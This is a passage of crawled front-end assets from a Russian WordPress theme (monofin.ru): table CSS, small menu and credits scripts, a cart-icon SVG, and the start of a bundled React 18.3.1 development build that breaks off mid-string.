table{width:100%;border-collapse:collapse;border-spacing:0;font-family:var(--wp--preset--font-family--body);font-size:var(--wp--preset--font-size--body-2);line-height:1.5;table-layout:auto;word-wrap:break-word}@media(max-width: 48.865em){.wp-block-table table{min-width:600px}}.wp-block-table thead{border-bottom:0}.wp-block-table thead th{background:var(--wp--preset--color--neutral-200);color:var(--wp--preset--color--neutral-900);font-weight:500;text-align:left;padding:1rem .75rem;border-bottom:1px solid var(--wp--preset--color--primary);position:sticky;top:0;z-index:10;word-wrap:break-word;hyphens:auto;width:12ch}.wp-block-table thead th:first-child{padding-left:1rem;width:20ch}.wp-block-table thead th:last-child{padding-right:1rem}@media(prefers-reduced-motion: no-preference){.wp-block-table tbody tr{transition:background-color .2s ease}}@media(hover: hover){.wp-block-table tbody tr:hover{background-color:var(--wp--preset--color--neutral-100)}}.wp-block-table tbody td{padding:.875rem .75rem;border-bottom:1px solid var(--wp--preset--color--neutral-200);color:var(--wp--preset--color--neutral-900);vertical-align:top;font-weight:400;word-wrap:break-word;hyphens:auto;overflow-wrap:break-word;width:12ch}.wp-block-table tbody td:first-child{padding-left:1rem;font-weight:300;color:var(--wp--preset--color--neutral-900);width:20ch}.wp-block-table tbody td:last-child{padding-right:1rem}.wp-block-table tbody td[data-align=center]{text-align:center}.wp-block-table tbody td[data-align=right]{text-align:right}.wp-block-table tbody td.checkmark,.wp-block-table tbody td[data-checkmark],.wp-block-table tbody td[title=✓]{color:var(--wp--preset--color--primary);text-align:center;font-size:1.2em}.wp-block-table tbody td a{color:var(--wp--preset--color--primary);text-decoration:none;word-break:break-all}.wp-block-table tbody td a:hover{text-decoration:underline}.wp-block-table tbody td code,.wp-block-table tbody td .badge{background:var(--wp--preset--color--neutral-200);color:var(--wp--preset--color--primary);padding:.25rem .5rem;font-size:.875em;font-weight:400;white-space:nowrap}.wp-block-table tbody td.text-wrap{max-width:300px;white-space:normal}.wp-block-table tbody td.text-ellipsis{max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:var(--wp--preset--color--neutral-50)}@media(hover: hover){.wp-block-table.is-style-stripes tbody tr:nth-child(odd):hover{background-color:var(--wp--preset--color--neutral-200)}}.wp-block-table.is-style-stripes tbody tr:nth-child(even){background-color:var(--wp--preset--color--white)}@media(hover: hover){.wp-block-table.is-style-stripes tbody tr:nth-child(even):hover{background-color:var(--wp--preset--color--neutral-100)}}.wp-block-table.has-fixed-layout table{table-layout:fixed}.wp-block-table.has-fixed-layout table th:not(:first-child),.wp-block-table.has-fixed-layout table td:not(:first-child){width:calc((100% - 180px)/6)}@media(max-width: 48.865em){.wp-block-table{margin:1.5rem 0}.wp-block-table thead th{padding:.75rem .5rem}.wp-block-table thead th:first-child{padding-left:.75rem}.wp-block-table thead th:last-child{padding-right:.75rem}.wp-block-table tbody td{padding:.625rem .5rem}.wp-block-table tbody td:first-child{padding-left:.75rem}.wp-block-table tbody td:last-child{padding-right:.75rem}}.wp-block-table caption{caption-side:top;text-align:left;font-weight:500;color:var(--wp--preset--color--neutral-900);margin-bottom:1rem;font-size:var(--wp--preset--font-size--body-1)}.wp-block-table figure.wp-block-table{margin:2rem 0}body{font-family:"Gotham Pro",system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif}.full-bleed-overflow-hidden{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;overflow-x:hidden}.wp-block-post-featured-image a{position:relative}.wp-block-post-featured-image video{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;object-position:center}

--- FILE ---
content_type: application/javascript
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks/menu/menu.js?ver=50f1663c5720460041ae
body_size: 227
content:
document.addEventListener("DOMContentLoaded",(()=>{const e=document.querySelector("body"),s=document.querySelector(".wp-block-beneric-theme-menu"),i=s.parentElement.querySelector(".menu-content"),t=s.parentElement.querySelector(".overlay");s&&i&&t&&(s.addEventListener("click",(()=>{i.classList.contains("hidden")?(i.classList.remove("hidden"),t.classList.remove("hidden"),setTimeout((()=>{i.classList.add("is-visible"),t.classList.add("is-visible")}),50)):(i.classList.add("is-visible"),t.classList.add("is-visible")),s.setAttribute("aria-expanded",!0),e.classList.add("is-scrolling-blocked")})),t.addEventListener("click",(()=>{s.setAttribute("aria-expanded",!1),i.classList.remove("is-visible"),t.classList.remove("is-visible"),e.classList.remove("is-scrolling-blocked")})))}));

--- FILE ---
content_type: application/javascript
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks-global.js?ver=1765999985
body_size: -45
content:
(()=>{})();

//# debugId=7506F3E34BD6BFB464756E2164756E21


--- FILE ---
content_type: application/javascript
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks/developer-credits/developer-credits.js?ver=3d85d8de351a5f9c2086
body_size: 239
content:
document.addEventListener("DOMContentLoaded",(()=>{document.querySelectorAll(".developer-credits").forEach((e=>{const t=e.querySelector(".developer-credits__text");if(!t)return;const r=parseInt(e.dataset.delay)||2e3,s=parseInt(e.dataset.fadeDuration)||1e3;t.style.setProperty("--fade-duration",`${s}ms`);const o=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting&&(setTimeout((()=>{t.classList.add("is-visible")}),r),o.unobserve(e.target))}))}),{threshold:.1});o.observe(e)}))}));

--- FILE ---
content_type: image/svg+xml
request_url: https://monofin.ru/wp-content/themes/monofin/assets/icons/custom-cart-icon.svg
body_size: 358
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 44.86 39.01">
    <defs>
        <style>
            .cls-1 {
            fill: #006add;
            font-family: GothamPro-Bold, 'Gotham Pro';
            font-size: 12.54px;
            font-weight: 700;
            letter-spacing: 0em;
            }

            .cls-2 {
            fill: #0069dd;
            }
        </style>
    </defs>
    <g id="BLUE">
        <g>
            <path class="cls-2"
                d="M36.83,14.4c0-7.95-6.45-14.4-14.4-14.4s-14.4,6.45-14.4,14.4H0l3.74,18.5c.72,3.55,3.84,6.1,7.46,6.1h22.45c3.62,0,6.74-2.55,7.46-6.1l3.74-18.5h-8.03ZM22.43,5.96c4.66,0,8.44,3.78,8.44,8.44s-3.78,8.44-8.44,8.44-8.44-3.78-8.44-8.44,3.78-8.44,8.44-8.44Z" />
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://monofin.ru/wp-content/themes/monofin/dist/blocks/close/close.js?ver=21181e91bb4cb472018b
body_size: 181
content:
document.addEventListener("DOMContentLoaded",(()=>{const e=document.querySelector("body"),t=document.querySelector("html");if(!e||!t)return;const c=document.querySelector(".wp-block-beneric-theme-menu"),o=document.querySelector(".wp-block-beneric-theme-close"),r=document.querySelector(".menu-content"),n=document.querySelector(".overlay");o&&r&&n&&o.addEventListener("click",(()=>{c.setAttribute("aria-expanded",!1),r.classList.remove("is-visible"),n.classList.remove("is-visible"),e.classList.remove("is-scrolling-blocked")}))}));

--- FILE ---
content_type: application/javascript
request_url: https://monofin.ru/wp-content/themes/monofin/dist/main.js?ver=1765999985
body_size: 22670
content:
(()=>{var E1=Object.create;var{getPrototypeOf:A1,defineProperty:_0,getOwnPropertyNames:R1}=Object;var _1=Object.prototype.hasOwnProperty;var V0=(Z,G,K)=>{K=Z!=null?E1(A1(Z)):{};let W=G||!Z||!Z.__esModule?_0(K,"default",{value:Z,enumerable:!0}):K;for(let H of R1(Z))if(!_1.call(W,H))_0(W,H,{get:()=>Z[H],enumerable:!0});return W};var EZ=(Z,G)=>()=>(G||Z((G={exports:{}}).exports,G),G.exports);var I0=EZ((k,AZ)=>{(function(){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart==="function")__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var Z="18.3.1",G=Symbol.for("react.element"),K=Symbol.for("react.portal"),W=Symbol.for("react.fragment"),H=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),I=Symbol.for("react.context"),V=Symbol.for("react.forward_ref"),C=Symbol.for("react.suspense"),F=Symbol.for("react.suspense_list"),y=Symbol.for("react.memo"),u=Symbol.for("react.lazy"),v=Symbol.for("react.offscreen"),O=Symbol.iterator,N="@@iterator";function S(J){if(J===null||typeof J!=="object")return null;var X=O&&J[O]||J[N];if(typeof X==="function")return X;return null}var x={current:null},T={transition:null},_={current:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1},c={current:null},A={},R=null;function h(J){R=J}A.setExtraStackFrame=function(J){R=J},A.getCurrentStack=null,A.getStackAddendum=function(){var J="";if(R)J+=R;var X=A.getCurrentStack;if(X)J+=X()||"";return J};var GJ=!1,ZJ=!1,KJ=!1,XJ=!1,zJ=!1,o={ReactCurrentDispatcher:x,ReactCurrentBatchConfig:T,ReactCurrentOwner:c};o.ReactDebugCurrentFrame=A,o.ReactCurrentActQueue=_;function r(J){{for(var X=arguments.length,Y=Array(X>1?X-1:0),Q=1;Q<X;Q++)Y[Q-1]=arguments[Q];hJ("warn",J,Y)}}function q(J){{for(var X=arguments.length,Y=Array(X>1?X-1:0),Q=1;Q<X;Q++)Y[Q-1]=arguments[Q];hJ("error",J,Y)}}function hJ(J,X,Y){{var Q=o.ReactDebugCurrentFrame,z=Q.getStackAddendum();if(z!=="")X+="%s",Y=Y.concat([z]);var P=Y.map(function(M){return String(M)});P.unshift("Warning: "+X),Function.prototype.apply.call(console[J],console,P)}}var fJ={};function PJ(J,X){{var Y=J.constructor,Q=Y&&(Y.displayName||Y.name)||"ReactClass",z=Q+"."+X;if(fJ[z])return;q("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",X,Q),fJ[z]=!0}}var dJ={isMounted:function(J){return!1},enqueueForceUpdate:function(J,X,Y){PJ(J,"forceUpdate")},enqueueReplaceState:function(J,X,Y,Q){PJ(J,"replaceState")},enqueueSetState:function(J,X,Y,Q){PJ(J,"setState")}},QJ=Object.assign,FJ={};Object.freeze(FJ);function jJ(J,X,Y){this.props=J,this.context=X,this.refs=FJ,this.updater=Y||dJ}jJ.prototype.isReactComponent={},jJ.prototype.setState=function(J,X){if(typeof J!=="object"&&typeof J!=="function"&&J!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,J,X,"setState")},jJ.prototype.forceUpdate=function(J){this.updater.enqueueForceUpdate(this,J,"forceUpdate")};{var wJ={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},VZ=function(J,X){Object.defineProperty(jJ.prototype,J,{get:function(){r("%s(...) is deprecated in plain JavaScript React classes. %s",X[0],X[1]);return}})};for(var cJ in wJ)if(wJ.hasOwnProperty(cJ))VZ(cJ,wJ[cJ])}function CJ(){}CJ.prototype=jJ.prototype;function VJ(J,X,Y){this.props=J,this.context=X,this.refs=FJ,this.updater=Y||dJ}var EJ=VJ.prototype=new CJ;EJ.constructor=VJ,QJ(EJ,jJ.prototype),EJ.isPureReactComponent=!0;function yJ(){var J={current:null};return Object.seal(J),J}var SJ=Array.isArray;function NJ(J){return SJ(J)}function nJ(J){{var X=typeof Symbol==="function"&&Symbol.toStringTag,Y=X&&J[Symbol.toStringTag]||J.constructor.name||"Object";return Y}}function OZ(J){try{return rJ(J),!1}catch(X){return!0}}function rJ(J){return""+J}function BJ(J){if(OZ(J))return q("The provided key is an unsupported type %s. This value must be coerced to a string before before using it here.",nJ(J)),rJ(J)}function OJ(J,X,Y){var Q=J.displayName;if(Q)return Q;var z=X.displayName||X.name||"";return z!==""?Y+"("+z+")":Y}function mJ(J){return J.displayName||"Context"}function WJ(J){if(J==null)return null;if(typeof J.tag==="number")q("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue.");if(typeof J==="function")return J.displayName||J.name||null;if(typeof J==="string")return J;switch(J){case W:return"Fragment";case K:return"Portal";case j:return"Profiler";case H:return"StrictMode";case C:return"Suspense";case F:return"SuspenseList"}if(typeof J==="object")switch(J.$$typeof){case I:var X=J;return mJ(X)+".Consumer";case E:var Y=J;return mJ(Y._context)+".Provider";case V:return OJ(J,J.render,"ForwardRef");case y:var Q=J.displayName||null;if(Q!==null)return Q;return WJ(J.type)||"Memo";case u:{var z=J,P=z._payload,M=z._init;try{return WJ(M(P))}catch(w){return null}}}return null}var DJ=Object.prototype.hasOwnProperty,tJ={key:!0,ref:!0,__self:!0,__source:!0},eJ,TJ,uJ;uJ={};function JZ(J){if(DJ.call(J,"ref")){var X=Object.getOwnPropertyDescriptor(J,"ref").get;if(X&&X.isReactWarning)return!1}return J.ref!==void 0}function sJ(J){if(DJ.call(J,"key")){var X=Object.getOwnPropertyDescriptor(J,"key").get;if(X&&X.isReactWarning)return!1}return J.key!==void 0}function ZZ(J,X){var Y=function(){if(!eJ)eJ=!0,q("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://reactjs.org/link/special-props)",X)};Y.isReactWarning=!0,Object.defineProperty(J,"key",{get:Y,configurable:!0})}function IJ(J,X){var Y=function(){if(!TJ)TJ=!0,q("%s: `ref` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://reactjs.org/link/special-props)",X)};Y.isReactWarning=!0,Object.defineProperty(J,"ref",{get:Y,configurable:!0})}function IZ(J){if(typeof J.ref==="string"&&c.current&&J.__self&&c.current.stateNode!==J.__self){var X=WJ(c.current.type);if(!uJ[X])q('Component "%s" contains the string ref "%s". Support for string refs will be removed in a future major release. This case cannot be automatically converted to an arrow function. We ask you to manually fix this case by using useRef() or createRef() instead. Learn more about using refs safely here: https://reactjs.org/link/strict-mode-string-ref',X,J.ref),uJ[X]=!0}}var vJ=function(J,X,Y,Q,z,P,M){var w={$$typeof:G,type:J,key:X,ref:Y,props:M,_owner:P};if(w._store={},Object.defineProperty(w._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:!1}),Object.defineProperty(w,"_self",{configurable:!1,enumerable:!1,writable:!1,value:Q}),Object.defineProperty(w,"_source",{configurable:!1,enumerable:!1,writable:!1,value:z}),Object.freeze)Object.freeze(w.props),Object.freeze(w);return w};function XZ(J,X,Y){var Q,z={},P=null,M=null,w=null,f=null;if(X!=null){if(JZ(X))M=X.ref,IZ(X);if(sJ(X))BJ(X.key),P=""+X.key;w=X.__self===void 0?null:X.__self,f=X.__source===void 0?null:X.__source;for(Q in X)if(DJ.call(X,Q)&&!tJ.hasOwnProperty(Q))z[Q]=X[Q]}var s=arguments.length-2;if(s===1)z.children=Y;else if(s>1){var l=Array(s);for(var p=0;p<s;p++)l[p]=arguments[p+2];if(Object.freeze)Object.freeze(l);z.children=l}if(J&&J.defaultProps){var a=J.defaultProps;for(Q in a)if(z[Q]===void 0)z[Q]=a[Q]}if(P||M){var t=typeof J==="function"?J.displayName||J.name||"Unknown":J;if(P)ZZ(z,t);if(M)IJ(z,t)}return vJ(J,P,M,w,f,c.current,z)}function lJ(J,X){var Y=vJ(J.type,X,J.ref,J._self,J._source,J._owner,J.props);return Y}function xZ(J,X,Y){if(J===null||J===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+J+".");var Q,z=QJ({},J.props),P=J.key,M=J.ref,w=J._self,f=J._source,s=J._owner;if(X!=null){if(JZ(X))M=X.ref,s=c.current;if(sJ(X))BJ(X.key),P=""+X.key;var l;if(J.type&&J.type.defaultProps)l=J.type.defaultProps;for(Q in X)if(DJ.call(X,Q)&&!tJ.hasOwnProperty(Q))if(X[Q]===void 0&&l!==void 0)z[Q]=l[Q];else z[Q]=X[Q]}var p=arguments.length-2;if(p===1)z.children=Y;else if(p>1){var a=Array(p);for(var t=0;t<p;t++)a[t]=arguments[t+2];z.children=a}return vJ(J.type,P,M,w,f,s,z)}function AJ(J){return typeof J==="object"&&J!==null&&J.$$typeof===G}var UZ=".",PZ=":";function FZ(J){var X=/[=:]/g,Y={"=":"=0",":":"=2"},Q=J.replace(X,function(z){return Y[z]});return"$"+Q}var GZ=!1,wZ=/\/+/g;function qJ(J){return J.replace(wZ,"$&/")}function LJ(J,X){if(typeof J==="object"&&J!==null&&J.key!=null)return BJ(J.key),FZ(""+J.key);return X.toString(36)}function HJ(J,X,Y,Q,z){var P=typeof J;if(P==="undefined"||P==="boolean")J=null;var M=!1;if(J===null)M=!0;else switch(P){case"string":case"number":M=!0;break;case"object":switch(J.$$typeof){case G:case K:M=!0}}if(M){var w=J,f=z(w),s=Q===""?UZ+LJ(w,0):Q;if(NJ(f)){var l="";if(s!=null)l=qJ(s)+"/";HJ(f,X,l,"",function(M1){return M1})}else if(f!=null){if(AJ(f)){if(f.key&&(!w||w.key!==f.key))BJ(f.key);f=lJ(f,Y+(f.key&&(!w||w.key!==f.key)?qJ(""+f.key)+"/":"")+s)}X.push(f)}return 1}var p,a,t=0,JJ=Q===""?UZ:Q+PZ;if(NJ(J))for(var MZ=0;MZ<J.length;MZ++)p=J[MZ],a=JJ+LJ(p,MZ),t+=HJ(p,X,Y,a,z);else{var cZ=S(J);if(typeof cZ==="function"){var E0=J;if(cZ===E0.entries){if(!GZ)r("Using Maps as children is not supported. Use an array of keyed ReactElements instead.");GZ=!0}var D1=cZ.call(E0),A0,B1=0;while(!(A0=D1.next()).done)p=A0.value,a=JJ+LJ(p,B1++),t+=HJ(p,X,Y,a,z)}else if(P==="object"){var R0=String(J);throw Error("Objects are not valid as a React child (found: "+(R0==="[object Object]"?"object with keys {"+Object.keys(J).join(", ")+"}":R0)+"). If you meant to render a collection of children, use an array instead.")}}return t}function xJ(J,X,Y){if(J==null)return J;var Q=[],z=0;return HJ(J,Q,"","",function(P){return X.call(Y,P,z++)}),Q}function pJ(J){var X=0;return xJ(J,function(){X++}),X}function KZ(J,X,Y){xJ(J,function(){X.apply(this,arguments)},Y)}function CZ(J){return xJ(J,function(X){return X})||[]}function YZ(J){if(!AJ(J))throw Error("React.Children.only expected to receive a single React element child.");return J}function SZ(J){var X={$$typeof:I,_currentValue:J,_currentValue2:J,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null};X.Provider={$$typeof:E,_context:X};var Y=!1,Q=!1,z=!1;{var P={$$typeof:I,_context:X};Object.defineProperties(P,{Provider:{get:function(){if(!Q)Q=!0,q("Rendering <Context.Consumer.Provider> is not supported and will be removed in a future major release. Did you mean to render <Context.Provider> instead?");return X.Provider},set:function(M){X.Provider=M}},_currentValue:{get:function(){return X._currentValue},set:function(M){X._currentValue=M}},_currentValue2:{get:function(){return X._currentValue2},set:function(M){X._currentValue2=M}},_threadCount:{get:function(){return X._threadCount},set:function(M){X._threadCount=M}},Consumer:{get:function(){if(!Y)Y=!0,q("Rendering <Context.Consumer.Consumer> is not supported and will be removed in a future major release. Did you mean to render <Context.Consumer> instead?");return X.Consumer}},displayName:{get:function(){return X.displayName},set:function(M){if(!z)r("Setting `displayName` on Context.Consumer has no effect. You should set it directly on the context with Context.displayName = '%s'.",M),z=!0}}}),X.Consumer=P}return X._currentRenderer=null,X._currentRenderer2=null,X}var RJ=-1,kJ=0,QZ=1,NZ=2;function WZ(J){if(J._status===RJ){var X=J._result,Y=X();if(Y.then(function(P){if(J._status===kJ||J._status===RJ){var M=J;M._status=QZ,M._result=P}},function(P){if(J._status===kJ||J._status===RJ){var M=J;M._status=NZ,M._result=P}}),J._status===RJ){var Q=J;Q._status=kJ,Q._result=Y}}if(J._status===QZ){var z=J._result;if(z===void 0)q(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,z);if(!("default"in z))q(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,z);return z.default}else throw J._result}function TZ(J){var X={_status:RJ,_result:J},Y={$$typeof:u,_payload:X,_init:WZ};{var Q,z;Object.defineProperties(Y,{defaultProps:{configurable:!0,get:function(){return Q},set:function(P){q("React.lazy(...): It is not supported to assign `defaultProps` to a lazy component import. Either specify them where the component is defined, or create a wrapping component around it."),Q=P,Object.defineProperty(Y,"defaultProps",{enumerable:!0})}},propTypes:{configurable:!0,get:function(){return z},set:function(P){q("React.lazy(...): It is not supported to assign `propTypes` to a lazy component import. Either specify them where the component is defined, or create a wrapping component around it."),z=P,Object.defineProperty(Y,"propTypes",{enumerable:!0})}}})}return Y}function vZ(J){{if(J!=null&&J.$$typeof===y)q("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...)).");else if(typeof J!=="function")q("forwardRef requires a render function but was given %s.",J===null?"null":typeof J);else if(J.length!==0&&J.length!==2)q("forwardRef render functions accept exactly two parameters: props and ref. %s",J.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined.");if(J!=null){if(J.defaultProps!=null||J.propTypes!=null)q("forwardRef render functions do not support propTypes or defaultProps. Did you accidentally pass a React component?")}}var X={$$typeof:V,render:J};{var Y;Object.defineProperty(X,"displayName",{enumerable:!1,configurable:!0,get:function(){return Y},set:function(Q){if(Y=Q,!J.name&&!J.displayName)J.displayName=Q}})}return X}var U=Symbol.for("react.module.reference");function $(J){if(typeof J==="string"||typeof J==="function")return!0;if(J===W||J===j||zJ||J===H||J===C||J===F||XJ||J===v||GJ||ZJ||KJ)return!0;if(typeof J==="object"&&J!==null){if(J.$$typeof===u||J.$$typeof===y||J.$$typeof===E||J.$$typeof===I||J.$$typeof===V||J.$$typeof===U||J.getModuleId!==void 0)return!0}return!1}function D(J,X){if(!$(J))q("memo: The first argument must be a component. Instead received: %s",J===null?"null":typeof J);var Y={$$typeof:y,type:J,compare:X===void 0?null:X};{var Q;Object.defineProperty(Y,"displayName",{enumerable:!1,configurable:!0,get:function(){return Q},set:function(z){if(Q=z,!J.name&&!J.displayName)J.displayName=z}})}return Y}function B(){var J=x.current;if(J===null)q(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://reactjs.org/link/invalid-hook-call for tips about how to debug and fix this problem.`);return J}function d(J){var X=B();if(J._context!==void 0){var Y=J._context;if(Y.Consumer===J)q("Calling useContext(Context.Consumer) is not supported, may cause bugs, and will be removed in a future major release. Did you mean to call useContext(Context) instead?");else if(Y.Provider===J)q("Calling useContext(Context.Provider) is not supported. Did you mean to call useContext(Context) instead?")}return X.useContext(J)}function m(J){var X=B();return X.useState(J)}function g(J,X,Y){var Q=B();return Q.useReducer(J,X,Y)}function L(J){var X=B();return X.useRef(J)}function e(J,X){var Y=B();return Y.useEffect(J,X)}function i(J,X){var Y=B();return Y.useInsertionEffect(J,X)}function n(J,X){var Y=B();return Y.useLayoutEffect(J,X)}function YJ(J,X){var Y=B();return Y.useCallback(J,X)}function _J(J,X){var Y=B();return Y.useMemo(J,X)}function MJ(J,X,Y){var Q=B();return Q.useImperativeHandle(J,X,Y)}function UJ(J,X){{var Y=B();return Y.useDebugValue(J,X)}}function iJ(){var J=B();return J.useTransition()}function qZ(J){var X=B();return X.useDeferredValue(J)}function LZ(){var J=B();return J.useId()}function a0(J,X,Y){var Q=B();return Q.useSyncExternalStore(J,X,Y)}var aJ=0,aZ,oZ,nZ,rZ,tZ,eZ,J0;function Z0(){}Z0.__reactDisabledLog=!0;function o0(){{if(aJ===0){aZ=console.log,oZ=console.info,nZ=console.warn,rZ=console.error,tZ=console.group,eZ=console.groupCollapsed,J0=console.groupEnd;var J={configurable:!0,enumerable:!0,value:Z0,writable:!0};Object.defineProperties(console,{info:J,log:J,warn:J,error:J,group:J,groupCollapsed:J,groupEnd:J})}aJ++}}function n0(){{if(aJ--,aJ===0){var J={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:QJ({},J,{value:aZ}),info:QJ({},J,{value:oZ}),warn:QJ({},J,{value:nZ}),error:QJ({},J,{value:rZ}),group:QJ({},J,{value:tZ}),groupCollapsed:QJ({},J,{value:eZ}),groupEnd:QJ({},J,{value:J0})})}if(aJ<0)q("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}}var kZ=o.ReactCurrentDispatcher,gZ;function HZ(J,X,Y){{if(gZ===void 0)try{throw Error()}catch(z){var Q=z.stack.trim().match(/\n( *(at )?)/);gZ=Q&&Q[1]||""}return`
`+gZ+J}}var bZ=!1,$Z;{var r0=typeof WeakMap==="function"?WeakMap:Map;$Z=new r0}function X0(J,X){if(!J||bZ)return"";{var Y=$Z.get(J);if(Y!==void 0)return Y}var Q;bZ=!0;var z=Error.prepareStackTrace;Error.prepareStackTrace=void 0;var P;P=kZ.current,kZ.current=null,o0();try{if(X){var M=function(){throw Error()};if(Object.defineProperty(M.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(M,[])}catch(JJ){Q=JJ}Reflect.construct(J,[],M)}else{try{M.call()}catch(JJ){Q=JJ}J.call(M.prototype)}}else{try{throw Error()}catch(JJ){Q=JJ}J()}}catch(JJ){if(JJ&&Q&&typeof JJ.stack==="string"){var w=JJ.stack.split(`
`),f=Q.stack.split(`
`),s=w.length-1,l=f.length-1;while(s>=1&&l>=0&&w[s]!==f[l])l--;for(;s>=1&&l>=0;s--,l--)if(w[s]!==f[l]){if(s!==1||l!==1)do if(s--,l--,l<0||w[s]!==f[l]){var p=`
`+w[s].replace(" at new "," at ");if(J.displayName&&p.includes("<anonymous>"))p=p.replace("<anonymous>",J.displayName);if(typeof J==="function")$Z.set(J,p);return p}while(s>=1&&l>=0);break}}}finally{bZ=!1,kZ.current=P,n0(),Error.prepareStackTrace=z}var a=J?J.displayName||J.name:"",t=a?HZ(a):"";if(typeof J==="function")$Z.set(J,t);return t}function t0(J,X,Y){return X0(J,!1)}function e0(J){var X=J.prototype;return!!(X&&X.isReactComponent)}function zZ(J,X,Y){if(J==null)return"";if(typeof J==="function")return X0(J,e0(J));if(typeof J==="string")return HZ(J);switch(J){case C:return HZ("Suspense");case F:return HZ("SuspenseList")}if(typeof J==="object")switch(J.$$typeof){case V:return t0(J.render);case y:return zZ(J.type,X,Y);case u:{var Q=J,z=Q._payload,P=Q._init;try{return zZ(P(z),X,Y)}catch(M){}}}return""}var U0={},G0=o.ReactDebugCurrentFrame;function jZ(J){if(J){var X=J._owner,Y=zZ(J.type,J._source,X?X.type:null);G0.setExtraStackFrame(Y)}else G0.setExtraStackFrame(null)}function J1(J,X,Y,Q,z){{var P=Function.call.bind(DJ);for(var M in J)if(P(J,M)){var w=void 0;try{if(typeof J[M]!=="function"){var f=Error((Q||"React class")+": "+Y+" type `"+M+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof J[M]+"`.This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.");throw f.name="Invariant Violation",f}w=J[M](X,M,Q,Y,null,"SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED")}catch(s){w=s}if(w&&!(w instanceof Error))jZ(z),q("%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",Q||"React class",Y,M,typeof w),jZ(null);if(w instanceof Error&&!(w.message in U0))U0[w.message]=!0,jZ(z),q("Failed %s type: %s",Y,w.message),jZ(null)}}}function gJ(J){if(J){var X=J._owner,Y=zZ(J.type,J._source,X?X.type:null);h(Y)}else h(null)}var K0=!1;function Y0(){if(c.current){var J=WJ(c.current.type);if(J)return`

Check the render method of \``+J+"`."}return""}function Z1(J){if(J!==void 0){var X=J.fileName.replace(/^.*[\\\/]/,""),Y=J.lineNumber;return`

Check your code at `+X+":"+Y+"."}return""}function X1(J){if(J!==null&&J!==void 0)return Z1(J.__source);return""}var Q0={};function U1(J){var X=Y0();if(!X){var Y=typeof J==="string"?J:J.displayName||J.name;if(Y)X=`

Check the top-level render call using <`+Y+">."}return X}function W0(J,X){if(!J._store||J._store.validated||J.key!=null)return;J._store.validated=!0;var Y=U1(X);if(Q0[Y])return;Q0[Y]=!0;var Q="";if(J&&J._owner&&J._owner!==c.current)Q=" It was passed a child from "+WJ(J._owner.type)+".";gJ(J),q('Each child in a list should have a unique "key" prop.%s%s See https://reactjs.org/link/warning-keys for more information.',Y,Q),gJ(null)}function H0(J,X){if(typeof J!=="object")return;if(NJ(J))for(var Y=0;Y<J.length;Y++){var Q=J[Y];if(AJ(Q))W0(Q,X)}else if(AJ(J)){if(J._store)J._store.validated=!0}else if(J){var z=S(J);if(typeof z==="function"){if(z!==J.entries){var P=z.call(J),M;while(!(M=P.next()).done)if(AJ(M.value))W0(M.value,X)}}}}function $0(J){{var X=J.type;if(X===null||X===void 0||typeof X==="string")return;var Y;if(typeof X==="function")Y=X.propTypes;else if(typeof X==="object"&&(X.$$typeof===V||X.$$typeof===y))Y=X.propTypes;else return;if(Y){var Q=WJ(X);J1(Y,J.props,"prop",Q,J)}else if(X.PropTypes!==void 0&&!K0){K0=!0;var z=WJ(X);q("Component %s declared `PropTypes` instead of `propTypes`. Did you misspell the property assignment?",z||"Unknown")}if(typeof X.getDefaultProps==="function"&&!X.getDefaultProps.isReactClassApproved)q("getDefaultProps is only used on classic 